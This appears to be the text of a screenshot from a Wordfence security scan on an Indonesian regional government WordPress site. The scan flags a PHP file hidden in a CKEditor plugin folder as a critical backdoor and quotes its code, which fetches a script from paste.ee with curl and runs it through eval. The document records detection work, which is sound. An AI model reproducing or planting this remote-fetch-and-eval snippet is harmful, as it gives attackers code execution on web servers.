 WhatsApp
Wonogiri Immune.xls
Zimbra: Inbox
Scan ‹ JDIH DPRD Ka
cPanel - Tools
cPanel File Manager
Akun Website FrontE
jdihdprd.wonogirikab.go.id/kelola-web/admin.php?page=WordfenceScan
Zimbra: Email Masu...
DESCloud-Daily Job...
Akun Website Front...
DESCloud-data staff
Photopea | Online P...
Data Pekerjaan Des...
Rekap bulanan Staff
YouTube Channel ID...
»
All Bookmarks
JDIH DPRD Kab. Wonogiri
5
0
Online: 0
New
Smart Slider
Howdy, Akun DESNET
Tools
Live Traffic
Audit Log
Login Security
All Options
Help
Upgrade to Premium
Statistics
Smart Slider
Forminator
Hide My WP
Collapse menu
Posts, Comments, & Files 31308
Themes & Plugins 22
Users Checked 3
URLs Checked 17965
Results Found 3
File appears to be malicious or unsafe:
apps/assets/plugins/ckeditor/plugins/pastefromword/filter/hero-
parallax.php
Type: File
Issue Found 08/01/2025 11:26 am
Critical
IGNORE
DETAILS
Filename: /home/jdihdprdwng/public_html/apps/assets/plugins/ckeditor/plugins/pastefromword/filter/hero-parallax.php
File Type: Not a core, theme, or plugin file from wordpress.org.
Details: This file appears to be installed or modified by a hacker to perform malicious activity. If you know about this file you can choose to ignore it to exclude it from future scans.
The matched text in this file is: <?php \x0d\x0a$ch = curl_init();\x0d\x0acurl_setopt($ch, CURLOPT_URL, urldecode("https://paste.ee/r/XBtVM/0"));\x0d\x0acurl_setopt($ch, CURL
OPT_RETURNTRANSFER, 1);\x0d\x0a$content = curl_exec($ch);\x0d\x0acurl_close($ch);\x0d\x0a\x0d\x0aeval
The issue type is: Backdoor:PHP/curl.9657
Description: remote fetch code and then eval
VIEW FILE
DELETE FILE
MARK AS FIXED